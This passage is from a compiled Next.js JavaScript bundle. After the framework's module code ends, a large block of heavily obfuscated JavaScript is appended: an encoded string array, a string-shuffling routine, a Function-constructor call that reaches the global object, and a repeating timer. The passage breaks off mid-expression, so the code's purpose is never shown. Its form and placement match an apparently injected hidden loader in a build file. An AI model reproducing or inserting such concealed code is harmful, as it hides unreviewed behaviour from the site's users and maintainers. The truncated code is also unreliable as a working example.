Layout or Template."),"__NEXT_ERROR_CODE",{value:"E600",enumerable:!1,configurable:!0});let{createParamsFromClient:s}=e.r(47252);return o=s(l,u),(0,n.jsx)(r,{...t,params:o})}{let{createRenderParamsFromClient:a}=e.r(41759),o=a(l);return(0,n.jsx)(r,{...t,params:o})}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),r.exports=t.default)},97502,(e,r,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"IconMark",{enumerable:!0,get:function(){return a}});let n=e.r(69893),a=()=>"undefined"!=typeof window?null:(0,n.jsx)("meta",{name:"«nxt-icon»"})}]);

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return 